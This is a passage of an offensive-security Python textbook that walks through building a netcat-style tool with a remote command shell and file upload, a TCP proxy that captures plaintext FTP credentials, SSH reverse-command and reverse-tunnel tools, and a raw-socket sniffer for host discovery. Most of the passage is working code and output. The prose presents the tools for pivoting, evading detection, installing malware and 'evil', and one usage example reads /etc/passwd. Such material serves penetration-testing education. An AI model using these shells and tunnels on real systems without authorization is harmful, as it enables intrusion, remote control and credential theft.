- 36. 14 Chapter 2 Now let’s create our main function responsible for handling command- line arguments and calling the rest of our functions. u def usage(): print "BHP Net Tool" print print "Usage: bhpnet.py -t target_host -p port" print "-l --listen - listen on [host]:[port] for ¬ incoming connections" print "-e --execute=file_to_run - execute the given file upon ¬ receiving a connection" print "-c --command - initialize a command shell" print "-u --upload=destination - upon receiving connection upload a ¬ file and write to [destination]" print print print "Examples: " print "bhpnet.py -t 192.168.0.1 -p 5555 -l -c" print "bhpnet.py -t 192.168.0.1 -p 5555 -l -u=c:target.exe" print "bhpnet.py -t 192.168.0.1 -p 5555 -l -e="cat /etc/passwd"" print "echo 'ABCDEFGHI' | ./bhpnet.py -t 192.168.11.12 -p 135" sys.exit(0) def main(): global listen global port global execute global command global upload_destination global target if not len(sys.argv[1:]): usage() # read the commandline options v try: opts, args = getopt.getopt(sys.argv[1:],"hle:t:p:cu:", ¬ ["help","listen","execute","target","port","command","upload"]) except getopt.GetoptError as err: print str(err) usage() for o,a in opts: if o in ("-h","--help"): usage() elif o in ("-l","--listen"): listen = True elif o in ("-e", "--execute"): execute = a elif o in ("-c", "--commandshell"): command = True elif o in ("-u", "--upload"): upload_destination = a
- 37. The Network: Basics 15 elif o in ("-t", "--target"): target = a elif o in ("-p", "--port"): port = int(a) else: assert False,"Unhandled Option" # are we going to listen or just send data from stdin? w if not listen and len(target) and port > 0: # read in the buffer from the commandline # this will block, so send CTRL-D if not sending input # to stdin buffer = sys.stdin.read() # send data off client_sender(buffer) # we are going to listen and potentially # upload things, execute commands, and drop a shell back # depending on our command line options above if listen: x server_loop() main() We begin by reading in all of the command-line options v and setting the necessary variables depending on the options we detect. If any of the command-line parameters don’t match our criteria, we print out useful usage information u. In the next block of code w, we are trying to mimic netcat to read data from stdin and send it across the network. As noted, if you plan on sending data interactively, you need to send a ctrl-D to bypass the stdin read. The final piece x is where we detect that we are to set up a listening socket and process further commands (upload a file, execute a command, start a command shell). Now let’s start putting in the plumbing for some of these features, start- ing with our client code. Add the following code above our main function. def client_sender(buffer): client = socket.socket(socket.AF_INET, socket.SOCK_STREAM) try: # connect to our target host client.connect((target,port)) u if len(buffer): client.send(buffer)
- 38. 16 Chapter 2 while True: # now wait for data back recv_len = 1 response = "" v while recv_len: data = client.recv(4096) recv_len = len(data) response+= data if recv_len < 4096: break print response, # wait for more input w buffer = raw_input("") buffer += "n" # send it off client.send(buffer) except: print "[*] Exception! Exiting." # tear down the connection client.close() Most of this code should look familiar to you by now. We start by set- ting up our TCP socket object and then test u to see if we have received any input from stdin. If all is well, we ship the data off to the remote target and receive back data v until there is no more data to receive. We then wait for further input from the user w and continue sending and receiving data until the user kills the script. The extra line break is attached specifically to our user input so that our client will be compatible with our command shell. Now we’ll move on and create our primary server loop and a stub function that will handle both our command execution and our full com- mand shell. def server_loop(): global target # if no target is defined, we listen on all interfaces if not len(target): target = "0.0.0.0" server = socket.socket(socket.AF_INET, socket.SOCK_STREAM) server.bind((target,port))
- 39. The Network: Basics 17 server.listen(5) while True: client_socket, addr = server.accept() # spin off a thread to handle our new client client_thread = threading.Thread(target=client_handler, ¬ args=(client_socket,)) client_thread.start() def run_command(command): # trim the newline command = command.rstrip() # run the command and get the output back try: u output = subprocess.check_output(command,stderr=subprocess. ¬ STDOUT, shell=True) except: output = "Failed to execute command.rn" # send the output back to the client return output By now, you’re an old hand at creating TCP servers complete with threading, so I won’t dive in to the server_loop function. The run_command function, however, contains a new library we haven’t covered yet: the subprocess library. subprocess provides a powerful process-creation interface that gives you a number of ways to start and interact with client programs. In this case u, we’re simply running whatever command we pass in, run- ning it on the local operating system, and returning the output from the command back to the client that is connected to us. The exception- handling code will catch generic errors and return back a message letting you know that the command failed. Now let’s implement the logic to do file uploads, command execution, and our shell. def client_handler(client_socket): global upload global execute global command # check for upload u if len(upload_destination): # read in all of the bytes and write to our destination file_buffer = "" # keep reading data until none is available
- 40. 18 Chapter 2 v while True: data = client_socket.recv(1024) if not data: break else: file_buffer += data # now we take these bytes and try to write them out w try: file_descriptor = open(upload_destination,"wb") file_descriptor.write(file_buffer) file_descriptor.close() # acknowledge that we wrote the file out client_socket.send("Successfully saved file to ¬ %srn" % upload_destination) except: client_socket.send("Failed to save file to %srn" % ¬ upload_destination) # check for command execution if len(execute): # run the command output = run_command(execute) client_socket.send(output) # now we go into another loop if a command shell was requested x if command: while True: # show a simple prompt client_socket.send("<BHP:#> ") # now we receive until we see a linefeed ¬ (enter key) cmd_buffer = "" while "n" not in cmd_buffer: cmd_buffer += client_socket.recv(1024) # send back the command output response = run_command(cmd_buffer) # send back the response client_socket.send(response) Our first chunk of code u is responsible for determining whether our network tool is set to receive a file when it receives a connection. This can
- 41. The Network: Basics 19 be useful for upload-and-execute exercises or for installing malware and having the malware remove our Python callback. First we receive the file data in a loop v to make sure we receive it all, and then we simply open a file handle and write out the contents of the file. The wb flag ensures that we are writing the file with binary mode enabled, which ensures that upload- ing and writing a binary executable will be successful. Next we process our execute functionality w, which calls our previously written run_command func- tion and simply sends the result back across the network. Our last bit of code handles our command shell x; it continues to execute commands as we send them in and sends back the output. You’ll notice that it is scanning for a newline character to determine when to process a command, which makes it netcat-friendly. However, if you are conjuring up a Python client to speak to it, remember to add the newline character. Kicking the Tires Now let’s play around with it a bit to see some output. In one terminal or cmd.exe shell, run our script like so: justin$ ./bhnet.py -l -p 9999 -c Now you can fire up another terminal or cmd.exe, and run our script in client mode. Remember that our script is reading from stdin and will do so until the EOF (end-of-file) marker is received. To send EOF, hit ctrl-D on your keyboard: justin$ ./bhnet.py -t localhost -p 9999 <CTRL-D> <BHP:#> ls -la total 32 drwxr-xr-x 4 justin staff 136 18 Dec 19:45 . drwxr-xr-x 4 justin staff 136 9 Dec 18:09 .. -rwxrwxrwt 1 justin staff 8498 19 Dec 06:38 bhnet.py -rw-r--r-- 1 justin staff 844 10 Dec 09:34 listing-1-3.py <BHP:#> pwd /Users/justin/svn/BHP/code/Chapter2 <BHP:#> You can see that we receive back our custom command shell, and because we’re on a Unix host, we can run some local commands and receive back some output as if we had logged in via SSH or were on the box locally. We can also use our client to send out requests the good, old- fashioned way: justin$ echo -ne "GET / HTTP/1.1rnHost: www.google.comrnrn" | ./bhnet. ¬ py -t www.google.com -p 80 HTTP/1.1 302 Found Location: http://www.google.ca/ Cache-Control: private Content-Type: text/html; charset=UTF-8
- 42. 20 Chapter 2 P3P: CP="This is not a P3P policy! See http://www.google.com/support/ ¬ accounts/bin/answer.py?hl=en&answer=151657 for more info." Date: Wed, 19 Dec 2012 13:22:55 GMT Server: gws Content-Length: 218 X-XSS-Protection: 1; mode=block X-Frame-Options: SAMEORIGIN <HTML><HEAD><meta http-equiv="content-type" content="text/html;charset=utf-8"> <TITLE>302 Moved</TITLE></HEAD><BODY> <H1>302 Moved</H1> The document has moved <A HREF="http://www.google.ca/">here</A>. </BODY></HTML> [*] Exception! Exiting. justin$ There you go! It’s not a super technical technique, but it’s a good foun- dation on how to hack together some client and server sockets in Python and use them for evil. Of course, it’s the fundamentals that you need most: use your imagination to expand or improve it. Next, let’s build a TCP proxy, which is useful in any number of offensive scenarios. Building a TCP Proxy There are a number of reasons to have a TCP proxy in your tool belt, both for forwarding traffic to bounce from host to host, but also when assessing network-based software. When performing penetration tests in enterprise environments, you’ll commonly be faced with the fact that you can’t run Wireshark, that you can’t load drivers to sniff the loopback on Windows, or that network segmentation prevents you from running your tools directly against your target host. I have employed a simple Python proxy in a num- ber of cases to help understand unknown protocols, modify traffic being sent to an application, and create test cases for fuzzers. Let’s get to it. import sys import socket import threading def server_loop(local_host,local_port,remote_host,remote_port,receive_first): server = socket.socket(socket.AF_INET, socket.SOCK_STREAM) try: server.bind((local_host,local_port)) except: print "[!!] Failed to listen on %s:%d" % (local_host,local_ ¬ port) print "[!!] Check for other listening sockets or correct ¬ permissions." sys.exit(0)
- 43. The Network: Basics 21 print "[*] Listening on %s:%d" % (local_host,local_port) server.listen(5) while True: client_socket, addr = server.accept() # print out the local connection information print "[==>] Received incoming connection from %s:%d" % ¬ (addr[0],addr[1]) # start a thread to talk to the remote host proxy_thread = threading.Thread(target=proxy_handler, ¬ args=(client_socket,remote_host,remote_port,receive_first)) proxy_thread.start() def main(): # no fancy command-line parsing here if len(sys.argv[1:]) != 5: print "Usage: ./proxy.py [localhost] [localport] [remotehost] ¬ [remoteport] [receive_first]" print "Example: ./proxy.py 127.0.0.1 9000 10.12.132.1 9000 True" sys.exit(0) # setup local listening parameters local_host = sys.argv[1] local_port = int(sys.argv[2]) # setup remote target remote_host = sys.argv[3] remote_port = int(sys.argv[4]) # this tells our proxy to connect and receive data # before sending to the remote host receive_first = sys.argv[5] if "True" in receive_first: receive_first = True else: receive_first = False # now spin up our listening socket server_loop(local_host,local_port,remote_host,remote_port,receive_first) main() Most of this should look familiar: we take in some command-line argu- ments and then fire up a server loop that listens for connections. When
- 44. 22 Chapter 2 a fresh connection request comes in, we hand it off to our proxy_handler, which does all of the sending and receiving of juicy bits to either side of the data stream. Let’s dive into the proxy_handler function now by adding the following code above our main function. def proxy_handler(client_socket, remote_host, remote_port, receive_first): # connect to the remote host remote_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM) remote_socket.connect((remote_host,remote_port)) # receive data from the remote end if necessary u if receive_first: v remote_buffer = receive_from(remote_socket) w hexdump(remote_buffer) # send it to our response handler x remote_buffer = response_handler(remote_buffer) # if we have data to send to our local client, send it if len(remote_buffer): print "[<==] Sending %d bytes to localhost." % ¬ len(remote_buffer) client_socket.send(remote_buffer) # now lets loop and read from local, # send to remote, send to local # rinse, wash, repeat while True: # read from local host local_buffer = receive_from(client_socket) if len(local_buffer): print "[==>] Received %d bytes from localhost." % len(local_ ¬ buffer) hexdump(local_buffer) # send it to our request handler local_buffer = request_handler(local_buffer) # send off the data to the remote host remote_socket.send(local_buffer) print "[==>] Sent to remote."
- 45. The Network: Basics 23 # receive back the response remote_buffer = receive_from(remote_socket) if len(remote_buffer): print "[<==] Received %d bytes from remote." % len(remote_buffer) hexdump(remote_buffer) # send to our response handler remote_buffer = response_handler(remote_buffer) # send the response to the local socket client_socket.send(remote_buffer) print "[<==] Sent to localhost." # if no more data on either side, close the connections y if not len(local_buffer) or not len(remote_buffer): client_socket.close() remote_socket.close() print "[*] No more data. Closing connections." break This function contains the bulk of the logic for our proxy. To start off, we check to make sure we don’t need to first initiate a connection to the remote side and request data before going into our main loop u. Some server daemons will expect you to do this first (FTP servers typically send a banner first, for example). We then use our receive_from function v, which we reuse for both sides of the communication; it simply takes in a connected socket object and performs a receive. We then dump the con- tents w of the packet so that we can inspect it for anything interesting. Next we hand the output to our response_handler function x. Inside this function, you can modify the packet contents, perform fuzzing tasks, test for authen- tication issues, or whatever else your heart desires. There is a complimen- tary request_handler function that does the same for modifying outbound traffic as well. The final step is to send the received buffer to our local cli- ent. The rest of the proxy code is straightforward: we continually read from local, process, send to remote, read from remote, process, and send to local until there is no more data detected y. Let’s put together the rest of our functions to complete our proxy. # this is a pretty hex dumping function directly taken from # the comments here: # http://code.activestate.com/recipes/142812-hex-dumper/ u def hexdump(src, length=16): result = [] digits = 4 if isinstance(src, unicode) else 2
- 46. 24 Chapter 2 for i in xrange(0, len(src), length): s = src[i:i+length] hexa = b' '.join(["%0*X" % (digits, ord(x)) for x in s]) text = b''.join([x if 0x20 <= ord(x) < 0x7F else b'.' for x in s]) result.append( b"%04X %-*s %s" % (i, length*(digits + 1), hexa, ¬ text) ) print b'n'.join(result) v def receive_from(connection): buffer = "" # We set a 2 second timeout; depending on your # target, this may need to be adjusted connection.settimeout(2) try: # keep reading into the buffer until # there's no more data # or we time out while True: data = connection.recv(4096) if not data: break buffer += data except: pass return buffer # modify any requests destined for the remote host w def request_handler(buffer): # perform packet modifications return buffer x # modify any responses destined for the local host def response_handler(buffer): # perform packet modifications return buffer This is the final chunk of code to complete our proxy. First we create our hex dumping function u that will simply output the packet details with both their hexadecimal values and ASCII-printable characters. This is useful for understanding unknown protocols, finding user credentials in plaintext protocols, and much more. The receive_from function v is used both for receiving local and remote data, and we simply pass in the socket
- 47. The Network: Basics 25 object to be used. By default, there is a two-second timeout set, which might be aggressive if you are proxying traffic to other countries or over lossy net- works (increase the timeout as necessary). The rest of the function simply handles receiving data until more data is detected on the other end of the connection. Our last two functions w x enable you to modify any traffic that is destined for either end of the proxy. This can be useful, for example, if plaintext user credentials are being sent and you want to try to elevate privileges on an application by passing in admin instead of justin. Now that we have our proxy set up, let’s take it for a spin. Kicking the Tires Now that we have our core proxy loop and the supporting functions in place, let’s test this out against an FTP server. Fire up the proxy with the following options: justin$ sudo ./proxy.py 127.0.0.1 21 ftp.target.ca 21 True We used sudo here because port 21 is a privileged port and requires administrative or root privileges in order to listen on it. Now take your favorite FTP client and set it to use localhost and port 21 as its remote host and port. Of course, you’ll want to point your proxy to an FTP server that will actually respond to you. When I ran this against a test FTP server, I got the following result: [*] Listening on 127.0.0.1:21 [==>] Received incoming connection from 127.0.0.1:59218 0000 32 32 30 20 50 72 6F 46 54 50 44 20 31 2E 33 2E 220 ProFTPD 1.3. 0010 33 61 20 53 65 72 76 65 72 20 28 44 65 62 69 61 3a Server (Debia 0020 6E 29 20 5B 3A 3A 66 66 66 66 3A 35 30 2E 35 37 n) [::ffff:22.22 0030 2E 31 36 38 2E 39 33 5D 0D 0A .22.22].. [<==] Sending 58 bytes to localhost. [==>] Received 12 bytes from localhost. 0000 55 53 45 52 20 74 65 73 74 79 0D 0A USER testy.. [==>] Sent to remote. [<==] Received 33 bytes from remote. 0000 33 33 31 20 50 61 73 73 77 6F 72 64 20 72 65 71 331 Password req 0010 75 69 72 65 64 20 66 6F 72 20 74 65 73 74 79 0D uired for testy. 0020 0A . [<==] Sent to localhost. [==>] Received 13 bytes from localhost. 0000 50 41 53 53 20 74 65 73 74 65 72 0D 0A PASS tester.. [==>] Sent to remote. [*] No more data. Closing connections. You can clearly see that we are able to successfully receive the FTP ban- ner and send in a username and password, and that it cleanly exits when the server punts us because of incorrect credentials.
- 48. 26 Chapter 2 SSH with Paramiko Pivoting with BHNET is pretty handy, but sometimes it’s wise to encrypt your traffic to avoid detection. A common means of doing so is to tunnel the traffic using Secure Shell (SSH). But what if your target doesn’t have an SSH client (like 99.81943 percent of Windows systems)? While there are great SSH clients available for Windows, like Putty, this is a book about Python. In Python, you could use raw sockets and some crypto magic to create your own SSH client or server—but why create when you can reuse? Paramiko using PyCrypto gives you simple access to the SSH2 protocol. To learn about how this library works, we’ll use Paramiko to make a connection and run a command on an SSH system, configure an SSH server and SSH client to run remote commands on a Windows machine, and finally puzzle out the reverse tunnel demo file included with Paramiko to duplicate the proxy option of BHNET. Let’s begin. First, grab Paramiko using pip installer (or download it from http:// www.paramiko.org/): pip install paramiko We’ll use some of the demo files later, so make sure you download them from the Paramiko website as well. Create a new file called bh_sshcmd.py and enter the following: import threading import paramiko import subprocess def ssh_command(ip, user, passwd, command): client = paramiko.SSHClient() #client.load_host_keys('/home/justin/.ssh/known_hosts') client.set_missing_host_key_policy(paramiko.AutoAddPolicy()) client.connect(ip, username=user, password=passwd) ssh_session = client.get_transport().open_session() if ssh_session.active: ssh_session.exec_command(command) print ssh_session.recv(1024) return ssh_command('192.168.100.131', 'justin', 'lovesthepython','id') This is a fairly straightforward program. We create a function called ssh_command , which makes a connection to an SSH server and runs a single command. Notice that Paramiko supports authentication with keys instead of (or in addition to) password authentication. Using SSH key authentication is strongly recommended on a real engagement, but for ease of use in this example, we’ll stick with the traditional username and password authentication.
- 49. The Network: Basics 27 Because we’re controlling both ends of this connection, we set the policy to accept the SSH key for the SSH server we’re connecting to and make the connection. Finally, assuming the connection is made, we run the command that we passed along in the call to the ssh_command function in our example the command id . Let’s run a quick test by connecting to our Linux server: C:tmp> python bh_sshcmd.py Uid=1000(justin) gid=1001(justin) groups=1001(justin) You’ll see that it connects and then runs the command. You can easily modify this script to run multiple commands on an SSH server or run com- mands on multiple SSH servers. So with the basics done, let’s modify our script to support running commands on our Windows client over SSH. Of course, normally when using SSH, you use an SSH client to connect to an SSH server, but because Windows doesn’t include an SSH server out-of-the-box, we need to reverse this and send commands from our SSH server to the SSH client. Create a new file called bh_sshRcmd.py and enter the following: 2 import threading import paramiko import subprocess def ssh_command(ip, user, passwd, command): client = paramiko.SSHClient() #client.load_host_keys('/home/justin/.ssh/known_hosts') client.set_missing_host_key_policy(paramiko.AutoAddPolicy()) client.connect(ip, username=user, password=passwd) ssh_session = client.get_transport().open_session() if ssh_session.active: ssh_session.send(command) print ssh_session.recv(1024)#read banner while True: command = ssh_session.recv(1024) #get the command from the SSH ¬ server try: cmd_output = subprocess.check_output(command, shell=True) ssh_session.send(cmd_output) except Exception,e: ssh_session.send(str(e)) client.close() return ssh_command('192.168.100.130', 'justin', 'lovesthepython','ClientConnected') 2. This discussion expands on the work by Hussam Khrais, which can be found on http:// resources.infosecinstitute.com/.
- 50. 28 Chapter 2 The first few lines are like our last program and the new stuff starts in the while True: loop. Also notice that the first command we send is ClientConnected. You’ll see why when we create the other end of the SSH connection. Now create a new file called bh_sshserver.py and enter the following: import socket import paramiko import threading import sys # using the key from the Paramiko demo files host_key = paramiko.RSAKey(filename='test_rsa.key') class Server (paramiko.ServerInterface): def _init_(self): self.event = threading.Event() def check_channel_request(self, kind, chanid): if kind == 'session': return paramiko.OPEN_SUCCEEDED return paramiko.OPEN_FAILED_ADMINISTRATIVELY_PROHIBITED def check_auth_password(self, username, password): if (username == 'justin') and (password == 'lovesthepython'): return paramiko.AUTH_SUCCESSFUL return paramiko.AUTH_FAILED server = sys.argv[1] ssh_port = int(sys.argv[2]) try: sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) sock.bind((server, ssh_port)) sock.listen(100) print '[+] Listening for connection ...' client, addr = sock.accept() except Exception, e: print '[-] Listen failed: ' + str(e) sys.exit(1) print '[+] Got a connection!' try: bhSession = paramiko.Transport(client) bhSession.add_server_key(host_key) server = Server() try: bhSession.start_server(server=server) except paramiko.SSHException, x: print '[-] SSH negotiation failed.' chan = bhSession.accept(20) print '[+] Authenticated!' print chan.recv(1024) chan.send('Welcome to bh_ssh') while True: try: command= raw_input("Enter command: ").strip('n') if command != 'exit':
- 51. The Network: Basics 29 chan.send(command) print chan.recv(1024) + 'n' else: chan.send('exit') print 'exiting' bhSession.close() raise Exception ('exit') except KeyboardInterrupt: bhSession.close() except Exception, e: print '[-] Caught exception: ' + str(e) try: bhSession.close() except: pass sys.exit(1) This program creates an SSH server that our SSH client (where we want to run commands) connects to. This could be a Linux, Windows, or even OS X system that has Python and Paramiko installed. For this example, we’re using the SSH key included in the Paramiko demo files . We start a socket listener , just like we did earlier in the chap- ter, and then SSHinize it and configure the authentication methods . When a client has authenticated and sent us the ClientConnected message , any command we type into the bh_sshserver is sent to the bh_sshclient and executed on the bh_sshclient, and the output is returned to bh_sshserver. Let’s give it a go. Kicking the Tires For the demo, I’ll run both the server and the client on my Windows machine (see Figure 2-1). Figure 2-1: Using SSH to run commands You can see that the process starts by setting up our SSH server and then connecting from our client . The client is successfully connected u
- 52. 30 Chapter 2 and we run a command . We don’t see anything in the SSH client, but the command we sent is executed on the client and the output is sent to our SSH server . SSH Tunneling SSH tunneling is amazing but can be confusing to understand and config- ure, especially when dealing with a reverse SSH tunnel. Recall that our goal in all of this is to run commands that we type in an SSH client on a remote SSH server. When using an SSH tunnel, instead of typed commands being sent to the server, network traffic is sent packaged inside of SSH and then unpackaged and delivered by the SSH server. Imagine that you’re in the following situation: You have remote access to an SSH server on an internal network, but you want access to the web server on the same network. You can’t access the web server directly, but the server with SSH installed does have access and the SSH server doesn’t have the tools you want to use installed on it. One way to overcome this problem is to set up a forward SSH tun- nel. Without getting into too much detail, running the command ssh -L 8008:web:80 justin@sshserver will connect to the ssh server as the user justin and set up port 8008 on your local system. Anything sent to port 8008 will be sent down the existing SSH tunnel to the SSH server and delivered to the web server. Figure 2-2 shows this in action. 127.0.0.1 Port 8008 SSH client SSH server Web server Target network Simplified view of running the command: ssh -L 8008:web:80 justin@sshserver Figure 2-2: SSH forward tunneling That’s pretty cool, but recall that not many Windows systems are running an SSH server service. Not all is lost, though. We can configure a reverse SSH tunnelling connection. In this case, we connect to our own SSH server from the Windows client in the usual fashion. Through that SSH connection, we also specify a remote port on the SSH server that will be tunnelled to the local host and port (as shown in Figure 2-3). This
- 53. The Network: Basics 31 local host and port can be used, for example, to expose port 3389 to access an internal system using remote desktop, or to another system that the Windows client can access (like the web server in our example). 127.0.0.1 Port 8008 SSH server SSH client Web server Target network Simplified view of running the command: ssh -L 8008:web:80 justin@sshserver Figure 2-3: SSH reverse tunneling The Paramiko demo files include a file called rforward.py that does exactly this. It works perfectly as is so I won’t just reprint that file, but I will point out a couple of important points and run through an example of how to use it. Open rforward.py, skip down to main(), and follow along. def main(): options, server, remote = parse_options() password = None if options.readpass: password = getpass.getpass('Enter SSH password: ') client = paramiko.SSHClient() client.load_system_host_keys() client.set_missing_host_key_policy(paramiko.WarningPolicy()) verbose('Connecting to ssh host %s:%d ...' % (server[0], server[1])) try: client.connect(server[0], server[1], username=options.user, ¬ key_filename=options.keyfile, ¬ look_for_keys=options.look_for_keys, password=password) except Exception as e: print('*** Failed to connect to %s:%d: %r' % (server[0], server[1], e)) sys.exit(1) verbose('Now forwarding remote port %d to %s:%d ...' % (options.port, ¬ remote[0], remote[1])) try: reverse_forward_tunnel(options.port, remote[0], remote[1], ¬ client.get_transport()) except KeyboardInterrupt: print('C-c: Port forwarding stopped.') sys.exit(0)
- 54. 32 Chapter 2 The few lines at the top double-check to make sure all the necessary arguments are passed to the script before setting up the Parmakio SSH cli- ent connection (which should look very familiar). The final section in main() calls the reverse_forward_tunnel function . Let’s have a look at that function. def reverse_forward_tunnel(server_port, remote_host, remote_port, transport): transport.request_port_forward('', server_port) while True: chan = transport.accept(1000) if chan is None: continue thr = threading.Thread(target=handler, args=(chan, remote_host, ¬ remote_port)) thr.setDaemon(True) thr.start() In Paramiko, there are two main communication methods: transport, which is responsible for making and maintaining the encrypted connec- tion, and channel, which acts like a sock for sending and receiving data over the encrypted transport session. Here we start to use Paramiko’s request_ port_forward to forward TCP connections from a port on the SSH server and start up a new transport channel . Then, over the channel, we call the function handler . But we’re not done yet. def handler(chan, host, port): sock = socket.socket() try: sock.connect((host, port)) except Exception as e: verbose('Forwarding request to %s:%d failed: %r' % (host, port, e)) return verbose('Connected! Tunnel open %r -> %r -> %r' % (chan.origin_addr, ¬ chan.getpeername(), ¬ (host, port))) while True: r, w, x = select.select([sock, chan], [], []) if sock in r: data = sock.recv(1024) if len(data) == 0: break chan.send(data) if chan in r: data = chan.recv(1024) if len(data) == 0: break sock.send(data) chan.close()
- 55. The Network: Basics 33 sock.close() verbose('Tunnel closed from %r' % (chan.origin_addr,)) And finally, the data is sent and received . Let’s give it a try. Kicking the Tires We will run rforward.py from our Windows system and configure it to be the middle man as we tunnel traffic from a web server to our Kali SSH server. C:tmpdemos>rforward.py 192.168.100.133 -p 8080 -r 192.168.100.128:80 ¬ --user justin --password Enter SSH password: Connecting to ssh host 192.168.100.133:22 ... C:Python27libsite-packagesparamikoclient.py:517: UserWarning: Unknown ¬ ssh-r sa host key for 192.168.100.133: cb28bb4e3ec68e2af4847a427f08aa8b (key.get_name(), hostname, hexlify(key.get_fingerprint()))) Now forwarding remote port 8080 to 192.168.100.128:80 ... You can see that on the Windows machine, I made a connection to the SSH server at 192.168.100.133 and opened port 8080 on that server, which will forward traffic to 192.168.100.128 port 80. So now if I browse to http://127.0.0.1:8080 on my Linux server, I connect to the web server at 192.168.100.128 through the SSH tunnel, as shown in Figure 2-4. Figure 2-4: Reverse SSH tunnel example If you flip back to the Windows machine, you can also see the connec- tion being made in Paramiko: Connected! Tunnel open (u'127.0.0.1', 54537) -> ('192.168.100.133', 22) -> ¬ ('192.168.100.128', 80) SSH and SSH tunnelling are important to understand and use. Knowing when and how to SSH and SSH tunnel is an important skill for black hats, and Paramiko makes it possible to add SSH capabilities to your existing Python tools. We’ve created some very simple yet very useful tools in this chapter. I encourage you to expand and modify as necessary. The main goal is to develop a firm grasp of using Python networking to create tools that you can use during penetration tests, post-exploitation, or while bug-hunting. Let’s move on to using raw sockets and performing network sniffing, and then we’ll combine the two to create a pure Python host discovery scanner.
- 57. 3 Th e N e t wor k: R aw Sock e t s a n d Snif f ing Network sniffers allow you to see packets entering and exiting a target machine. As a result, they have many practical uses before and after exploitation. In some cases, you’ll be able to use Wireshark (http:// wireshark.org/) to monitor traffic, or use a Pythonic solution like Scapy (which we’ll explore in the next chapter). Nevertheless, there’s an advantage to knowing how to throw together a quick sniffer to view and decode network traffic. Writing a tool like this will also give you a deep appreciation for the mature tools that can painlessly take care of the finer points with little effort on your part. You will also likely pick up some new Python techniques and perhaps a better understanding of how the low-level networking bits work.
- 58. 36 Chapter 3 In the previous chapter, we covered how to send and receive data using TCP and UDP, and arguably this is how you will interact with most network services. But underneath these higher-level protocols are the fundamental building blocks of how network packets are sent and received. You will use raw sockets to access lower-level networking information such as the raw IP and ICMP headers. In our case, we are only interested in the IP layer and higher, so we won’t decode any Ethernet information. Of course, if you intend to perform any low-level attacks such as ARP poisoning or you are developing wireless assessment tools, you need to become intimately famil- iar with Ethernet frames and their use. Let’s begin with a brief walkthrough of how to discover active hosts on a network segment. Building a UDP Host Discovery Tool The main goal of our sniffer is to perform UDP-based host discovery on a target network. Attackers want to be able to see all of the potential targets on a network so that they can focus their reconnaissance and exploitation attempts. We’ll use a known behavior of most operating systems when handling closed UDP ports to determine if there is an active host at a particular IP address. When you send a UDP datagram to a closed port on a host, that host typically sends back an ICMP message indicating that the port is unreachable. This ICMP message indicates that there is a host alive because we’d assume that there was no host if we didn’t receive a response to the UDP datagram. It is essential that we pick a UDP port that will not likely be used, and for maximum coverage we can probe several ports to ensure we aren’t hitting an active UDP service. Why UDP? There’s no overhead in spraying the message across an entire subnet and waiting for the ICMP responses to arrive accordingly. This is quite a simple scanner to build with most of the work going into decoding and analyzing the various network protocol headers. We will implement this host scanner for both Windows and Linux to maximize the likelihood of being able to use it inside an enterprise environment. We could also build additional logic into our scanner to kick off full Nmap port scans on any hosts we discover to determine if they have a viable network attack surface. These are exercises left for the reader, and I look forward to hearing some of the creative ways you can expand this core con- cept. Let’s get started. Packet Sniffing on Windows and Linux Accessing raw sockets in Windows is slightly different than on its Linux brethren, but we want to have the flexibility to deploy the same sniffer to multiple platforms. We will create our socket object and then deter- mine which platform we are running on. Windows requires us to set some
- 59. The Network: Raw Sockets and Sniffing 37 additional flags through a socket input/output control (IOCTL), 1 which enables promiscuous mode on the network interface. In our first example, we simply set up our raw socket sniffer, read in a single packet, and then quit. import socket import os # host to listen on host = "192.168.0.196" # create a raw socket and bind it to the public interface if os.name == "nt": u socket_protocol = socket.IPPROTO_IP else: socket_protocol = socket.IPPROTO_ICMP sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol) sniffer.bind((host, 0)) # we want the IP headers included in the capture v sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1) # if we're using Windows, we need to send an IOCTL # to set up promiscuous mode w if os.name == "nt": sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON) # read in a single packet x print sniffer.recvfrom(65565) # if we're using Windows, turn off promiscuous mode y if os.name == "nt": sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF) We start by constructing our socket object with the parameters nec- essary for sniffing packets on our network interface u. The difference between Windows and Linux is that Windows will allow us to sniff all incoming packets regardless of protocol, whereas Linux forces us to spec- ify that we are sniffing ICMP. Note that we are using promiscuous mode, which requires administrative privileges on Windows or root on Linux. Promiscuous mode allows us to sniff all packets that the network card sees, even those not destined for your specific host. Next we set a socket option v that includes the IP headers in our captured packets. The next step w is to determine if we are using Windows, and if so, we perform the additional step of sending an IOCTL to the network card driver to enable promiscu- ous mode. If you’re running Windows in a virtual machine, you will likely get a notification that the guest operating system is enabling promiscuous mode; you, of course, will allow it. Now we are ready to actually perform 1. An input/output control (IOCTL) is a means for userspace programs to communicate with kernel mode components. Have a read here: http://en.wikipedia.org/wiki/Ioctl.
- 60. 38 Chapter 3 some sniffing, and in this case we are simply printing out the entire raw packet x with no packet decoding. This is just to test to make sure we have the core of our sniffing code working. After a single packet is sniffed, we again test for Windows, and disable promiscuous mode y before exiting the script. Kicking the Tires Open up a fresh terminal or cmd.exe shell under Windows and run the following: python sniffer.py In another terminal or shell window, you can simply pick a host to ping. Here, we’ll ping nostarch.com: ping nostarch.com In your first window where you executed your sniffer, you should see some garbled output that closely resembles the following: ('Ex00x00:x0fx98x00x00x80x11xa9x0exc0xa8x00xbbxc0xa8x0 0x01x04x01x005x00&xd6dnxdex01x00x00x01x00x00x00x00x00 x00x08nostarchx03comx00x00x01x00x01', ('192.168.0.187', 0)) You can see that we have captured the initial ICMP ping request des- tined for nostarch.com (based on the appearance of the string nostarch.com). If you are running this example on Linux, then you would receive the response from nostarch.com. Sniffing one packet is not overly useful, so let’s add some functionality to process more packets and decode their contents. Decoding the IP Layer In its current form, our sniffer receives all of the IP headers along with any higher protocols such as TCP, UDP, or ICMP. The information is packed into binary form, and as shown above, is quite difficult to under- stand. We are now going to work on decoding the IP portion of a packet so that we can pull useful information out such as the protocol type (TCP, UDP, ICMP), and the source and destination IP addresses. This will be the foundation for you to start creating further protocol parsing later on. If we examine what an actual packet looks like on the network, you will have an understanding of how we need to decode the incoming packets. Refer to Figure 3-1 for the makeup of an IP header.
